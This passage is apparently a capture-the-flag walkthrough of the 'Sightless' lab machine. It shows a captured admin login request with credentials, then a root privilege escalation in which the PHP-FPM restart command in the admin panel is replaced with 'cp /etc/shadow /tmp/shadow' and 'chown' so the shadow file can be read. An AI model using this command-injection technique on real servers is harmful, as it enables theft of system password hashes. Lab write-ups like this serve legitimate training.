curl 'http://admin.sightless.htb:8080/index.php' \
  -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
  -H 'Cache-Control: max-age=0' \
  -H 'Connection: keep-alive' \
  -H 'Content-Type: application/x-www-form-urlencoded' \
  -H 'Cookie: PHPSESSID=8p6mp6ll3ssr483p3g11ipoaml' \
  -H 'Origin: http://admin.sightless.htb:8080' \
  -H 'Referer: http://admin.sightless.htb:8080/index.php' \
  -H 'Upgrade-Insecure-Requests: 1' \
  -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/125.0.6422.60 Safari/537.36' \
  --data-raw 'loginname=admin&password=ForlorfroxAdmin&dologin=' \
  --insecure
We can see the pot data being sent, with username and password admin:ForlorfroxAdmin.
Logging in with the provided credentials

Checking the PHP/PHP-FPM versions

We can see a service that can be edited
We can find php-fpm restart command with the following input service php8.1-fpm restart
To run such command, it must be run as root. It means that this command is being run as root.
The command can be changed to
cp /etc/shadow /tmp/shadow

Go to System/Settings/PHP-FPM, reenable the service to trigger the command

As we can see, the command was executed and the shadow file was copied successfully.

We have a small problem as we cannot access it.
We will redo the same steps but change the command to be
chown michael /tmp/shadow
We can see the command was executed

We can now read the shadow file

The machine was pawned successfully
